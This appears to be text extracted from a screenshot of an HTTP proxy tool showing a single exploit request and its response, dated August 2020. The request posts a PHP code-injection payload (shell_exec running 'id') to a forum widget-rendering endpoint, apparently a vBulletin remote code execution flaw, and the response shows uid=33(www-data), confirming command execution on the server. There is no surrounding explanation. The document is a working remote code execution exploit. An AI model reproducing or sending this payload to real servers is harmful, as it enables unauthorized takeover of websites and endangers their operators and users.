 Send Cancel < > Target: 
Request
Raw Params Headers Hex
1 POST /ajax/render/widget_tabbedcontainer_tab_panel HTTP/1.1
2 Host:
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Ubuntu Chromium/83.0.4103.61 Chrome/83.0.4103.61
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-Dest: document
10 Accept-Encoding: gzip, deflate
11 Accept-Language: ar,en-US;q=0.9,en;q=0.8
12 Cookie: 8130583bac04a1294cd460acfe7acba;
e3112a8352a84f9987f849a593e4e171
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 93
15
16 subWidgets[0][template]=widget_php&subWidgets[0][config][code]=
echo%20shell_exec("id"); exit;
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Aug 2020 01:04:40 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Vary: Accept-Encoding
6 Cache-Control: max-age=86400
7 Expires: Tue, 11 Aug 2020 01:04:40 GMT
8 Set-Cookie: egvbsessionhash=470ed9258bed2ac3db61a84ab2ddaac5; path=/; se
9 Set-Cookie: egvblastvisit=1597021480; expires=Tue, 10-Aug-2021 01:04:40
10 Set-Cookie: egvblastactivity=1597021480; expires=Tue, 10-Aug-2021 01:04:
11 Set-Cookie: egvbsessionhash=7663466feca6769dec4edea6489f6c7f; path=/; se
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 54
14
15 uid=33(www-data) gid=33(www-data) groups=33(www-data)
16